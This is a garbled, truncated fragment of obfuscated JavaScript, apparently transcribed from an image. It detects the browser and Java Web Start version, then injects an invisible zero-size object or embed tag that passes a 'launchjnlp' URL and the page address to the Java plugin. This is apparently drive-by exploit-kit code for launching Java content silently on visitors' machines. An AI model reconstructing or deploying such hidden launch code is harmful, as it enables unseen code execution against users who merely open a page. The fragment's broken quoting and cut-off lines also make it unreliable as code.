 function(_0x8f9exa9) {
var _0x8f9exaa = navigator[userAgent][toLowerCase]();
this[getJPIVersionUsingMimeType]();
if (this[isWebStartInstalled](1.7 .0) == false) { if ((this[installJRE](1.7.0 + ) == false) || ((this[isWebStartInstalled](1.7.0) == false))) { r
var _0x8f9exab = null;
if (document[documentURI]) { _0x8f9exab = document[documentURI] };
if (_0x8f9exab == null) { _0x8f9exab = document[URL] };
var _0x8f9ex93 = this[getBrowser]();
var _0x8f9exac;
if (_0x8f9ex93 == MSIE) {
_0x8f9exac = < +object classid = "clsid:8AD9C840-044E-11D1-B3E9-00805F499D93" + width = "0"
height = "0" > + < +PARAM name = "launchjnlp"
value = "+ _0x8f9exa9+ " + > + < +PARAM name = "docbase"
value = "+ _0x8f9exab+ " + > + < +/+ object+ >}else {if(_0x8f9ex93== Netscape Family){_0x8f9exac= <+ embed type="application/x - java - apple
jpi - version = +this[firefoxJavaVersion] + " + width="
0 " height="
0 " + launchjnlp=" + _0x8f9exa9 + "+ docbase=" + _0x8f9exab + "+  />}};if(document[body]== undefined|| document[body]== null){document[write]